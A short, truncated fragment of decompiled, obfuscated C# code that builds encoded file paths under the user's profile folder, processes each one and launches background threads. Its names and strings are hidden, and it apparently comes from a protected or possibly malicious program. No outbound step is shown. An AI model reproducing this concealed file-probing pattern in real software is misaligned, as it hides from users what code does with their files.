 private static void A()
{
try
{
string[] array = new string[]
{
global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.A()),
global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.a()),
Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.B()),
Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.b()),
Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.C()),
Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.c()),
Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.D())
};
for (int i = 0; i < array.Length; i++)
{
global::A.A.a(array[i]);
}
global::A.A.c();
global::A.A.A(BF435CFA-E253-40F2-84CD-A545B5F84149.d(), BF435CFA-E253-40F2-84CD-A545B5F84149.E());
new Thread(new ThreadStart(global::A.A.a)).Start();
new Thread(new ThreadStart(global::A.A.B)).Start();
new Thread(new ThreadStart(global::A.A.b)).Start();
}
catch
{